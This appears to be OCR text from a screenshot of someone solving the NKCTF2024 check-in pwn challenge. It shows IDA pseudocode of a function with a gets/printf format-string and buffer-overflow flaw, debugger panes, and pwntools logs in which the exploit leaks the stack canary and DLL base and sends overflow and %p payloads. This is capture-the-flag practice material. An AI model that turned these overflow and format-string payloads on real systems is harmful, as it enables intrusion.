 IDA - a.exe C:\Users\youlin\Desktop\pwn题\nk2024\签到\a.exe
File Edit Jump Search View Debugger Lumina Options Windows Finger Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Debug View Structures Enums
IDA View-EIP Pseudocode-A General registers
1 int OH()
2 {
3 char s[100]; // [esp+18h] [ebp-70h] BYREF
4
5 puts("NKCTF2024");
6 memset(s, 0, sizeof(s));
7 gets(s);
8 printf(s);
9 printf("ohhh,no");
10 gets(s);
11 return 1;
12 }
EAX 0061FEB0 Stack[00002CDC]:0061FEB0
EBX 00303000 TIB[00002CDC]:00303000
ECX 19A8FCCF
EDX 0000000A
ESI 004012D0 _mainCRTStartup
EDI 004012D0 _mainCRTStartup
EBP 0061FF20 Stack[00002CDC]:0061FF20
ESP 0061FE98 Stack[00002CDC]:0061FE98
EIP 004014B8 _OH+45
ID
VIP
VIF
AC
VM
RF
NT
IOPL
Modules
Base Size
2024\签到\a.exe 00400000 00014000
op\MinGW32\bin\li… 68CC0000 0000C000
72F30000 0000A000
72F40000 0002F000
72F70000 00013000
755E0000 00019000
75E00000 000BF000
0000088D _OH:4 (40148D)
Hex View-1
004014A0 00 00 8D 45 90 89 04 24 E8
004014B0 89 04 24 E8 0C 2B 00 00 8D
004014C0 2A 00 00 C7 04 24 56 60 40
004014D0 45 90 89 04 24 E8 EA 2A 00
004014E0 55 F4 33 15 20 60 CC 68 74
004014F0 C3 55 89 E5 83 E4 F0 E8 34
00401500 FF E8 6D FF FF FF B8 00 00
00401510 FF 25 60 92 40 00 90 90 66
00401520 55 89 E5 57 56 53 81 EC 4C
00401530 40 00 02 75 13 E8 56 FD FF
000008E1 004014E1: _OH+6E
hronized with ESP)
Output
72F70000: loaded C:\Windows\SysWOW64\
72F40000: loaded C:\Windows\SysWOW64\
72F30000: loaded C:\Windows\SysWOW64\
76870000: loaded C:\Windows\SysWOW64\
Debugger: attached to process C:\User
PDBSRC: loading symbols for 'C:\Windo
PDB: using MSDIA provider
ubuntu20 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
pwn
ubuntu24
Ubuntu22.04
ubuntu20
ubuntu18
Ubuntu 16.0
ubuntu20
Windows11_Per
Metasploitable
transec
kali-linux-2023.
HelloCTFOS_be
fortigate 防火墙
主页 ubuntu18 ubuntu20
活动 终端 4月7日 06：54 en
youlin@ubuntu: /mnt/hgfs/pwn题/nk2024/签到
[+] canary -> 0xe9ac6fd4
[DEBUG] Sent 0x81 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000060 41 41 41 41 d4 6f ac e9 41 41 41 41 41 41 41 41 │AAAA│·o··│AAAA│AAAA│
00000070 41 41 41 41 8c 3f 40 00 73 14 40 00 30 92 40 00 │AAAA│·?@·│s·@·│0·@·│
00000080 0a │·│
00000081
[DEBUG] Received 0x29 bytes:
00000000 20 9e e7 75 50 a0 e7 75 30 63 e5 75 70 72 e5 75 │ ··u│P··u│0c·u│pr·u│
00000010 60 6c e8 75 f0 97 e8 75 40 2a e3 75 0d 0a 4e 4b │`l·u│···u│@*·u│··NK│
00000020 43 54 46 32 30 32 34 0d 0a │CTF2│024·│·│
00000029
[+] dll_base -> 0x65d00000
[DEBUG] Sent 0x40 bytes:
b'%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%pS%p\n'
[*] Paused (press any to continue)